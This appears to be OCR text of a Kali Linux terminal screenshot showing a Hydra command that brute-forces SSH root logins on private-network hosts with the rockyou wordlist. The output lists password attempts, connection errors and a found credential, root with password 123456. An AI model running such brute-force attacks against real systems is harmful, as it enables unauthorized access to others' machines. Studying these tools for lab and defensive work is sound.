 1 2 3 4 9:06
kali@kali: /usr/share/wordlists
File Actions Edit View Help
[DATA] attacking ssh://192.168.1.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.1.130:22
[ERROR] could not connect to ssh://192.168.1.130:22 - Connection refused
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo hydra -l root -P rockyou.txt -f -vV -o hello.txt ssh://172.16.1.130
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-27 09:05:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.16.1.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.16.1.130:22
[INFO] Successful, password authentication is supported by ssh://172.16.1.130:22
[ATTEMPT] target 172.16.1.130 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 172.16.1.130 - login "root" - pass "654321" - 17 of 14344402 [child 10] (0/3)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "michael" - 18 of 14344402 [child 14] (0/3)
[ATTEMPT] target 172.16.1.130 - login "root" - pass "ashley" - 19 of 14344402 [child 12] (0/3)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 172.16.1.130 - login "root" - pass "qwerty" - 20 of 14344403 [child 10] (0/4)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 172.16.1.130 - login "root" - pass "111111" - 21 of 14344404 [child 10] (0/5)
[22][ssh] host: 172.16.1.130 login: root password: 123456
[STATUS] attack finished for 172.16.1.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-27 09:05:15